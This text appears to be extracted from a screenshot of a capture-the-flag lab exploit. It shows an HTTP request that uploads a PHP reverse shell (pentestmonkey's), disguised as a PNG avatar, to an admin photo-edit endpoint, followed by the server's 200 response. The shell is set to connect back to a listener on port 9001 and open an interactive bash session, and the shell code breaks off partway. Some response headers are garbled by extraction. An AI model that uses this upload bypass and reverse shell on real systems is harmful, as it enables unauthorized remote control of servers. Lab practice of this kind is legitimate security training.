 1 POST /Admin/edit-photo.php HTTP/1.1
2 Host: admin19-32.securitron.thl
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------360959615215951743133740716527
8 Content-Length: 2923
9 Origin: http://admin19-32.securitron.thl
10 Connection: close
11 Referer: http://admin19-32.securitron.thl/Admin/edit-photo.php
12 Cookie: PHPSESSID=se4ctspnhpus5h453mi5l654qc
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------360959615215951743133740716527
16 Content-Disposition: form-data; name="avatar"; filename="gato.php"
17 Content-Type: image/png
18
19 <?php
20 // php-reverse-shell - A Reverse implementation in PHP. Comments stripped to slim it down.
https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
21 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
22
23 set_time_limit (0);
24 $VERSION = "1.0";
25 $ip = '192.168.18.19';
26 $port = 9001;
27 $chunk_size = 1400;
28 $write_a = null;
29 $error_a = null;
30 $shell = 'uname -a; w; id; bash -i';
31 $daemon = 0;
32 $debug = 0;
33
34 if (function_exists('pcntl_fork')) {
35 $pid = pcntl_fork();
36
37 if ($pid == -1) {
38 printit("ERROR: Can't fork");
39 exit(1);
40 }
41
42 if ($pid) {
43 exit(0); // Parent exits
44 }
1 HTTP/1.1 200 OK
2 Date: Mon, 05 Aug 2024 11:21:08 GMT
3 Server: Apache/2.4.61 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Control: no-store, no-cache, must-revalidate
6 no-cache
7 2;url= edit-photo.php
Accept-Encoding
Content-Length: 10512
Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13
14 <!DOCTYPE html>
15 <html lang="en">
16 <head>
17 <meta charset="utf-8">
18 <meta name="viewport" content="width=device-width, initial-scale=1">
19 <title>
Edit Profile - Employee Management system
</title>
20 <link rel="shortcut icon" href="../image/logo.png" type="image/x-icon" />
21 <!-- Google Font: Source Sans Pro -->
22 <link rel="stylesheet" href="
https://fonts.googleapis.com/css?family=Source+Sans+Pro:300,400,400i,700&display=fallback">
23 <!-- Font Awesome -->
24 <link rel="stylesheet" href="plugins/fontawesome-free/css/all.min.css">
25 <!-- Ionicons -->
26 <link rel="stylesheet" href="https://code.ionicframework.com/ionicons/2.0.1/css/ionicons.min.css">
27 <!-- Tempusdominus Bootstrap 4 -->
28 <link rel="stylesheet" href="plugins/tempusdominus-bootstrap-4/css/tempusdominus-bootstrap-4.min.css">
29 <!-- iCheck -->
30 <link rel="stylesheet" href="plugins/icheck-bootstrap/icheck-bootstrap.min.css">
31 <!-- JQVMap -->
32 <link rel="stylesheet" href="plugins/jqvmap/jqvmap.min.css">
33 <!-- Theme style -->
34 <link rel="stylesheet" href="dist/css/adminlte.min.css">
35 <!-- overlayScrollbars -->
36 <link rel="stylesheet" href="plugins/overlayScrollbars/css/OverlayScrollbars.min.css">
37 <!-- Daterange picker -->
38 <link rel="stylesheet" href="plugins/daterangepicker/daterangepicker.css">
39 <!-- summernote -->
40 <link rel="stylesheet" href="plugins/summernote/summernote-bs4.min.css">
41 </head>
42 <body class="hold-transition sidebar-mini layout-fixed">